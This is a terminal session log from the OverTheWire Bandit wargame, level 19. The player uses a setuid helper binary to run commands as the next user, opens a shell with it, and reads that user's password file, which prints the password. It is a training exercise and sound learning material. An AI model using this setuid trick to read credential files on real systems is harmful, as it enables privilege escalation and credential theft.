 For support, questions or comments, contact us through IRC on
irc.overthewire.org #wargames.
Enjoy your stay!
bandit19@bandit:~$ ls
bandit20-do
bandit19@bandit:~$ ./bandit20-do n
env: ‘n’: No such file or directory
bandit19@bandit:~$ ./bandit20-do
Run a command as another user.
  Example: ./bandit20-do id
bandit19@bandit:~$ ./bandit20-do id
uid=11019(bandit19) gid=11019(bandit19) euid=11020(bandit20) groups=11019(bandit19)
bandit19@bandit:~$ ./bandit20-do /bin/bash
bash-4.4$ exit
exit
bandit19@bandit:~$ ./bandit20-do cat /etc/bandit_pass/bandit20
GbKksEFF4yrVs6il55v6gwY5aVje5f0j
bandit19@bandit:~$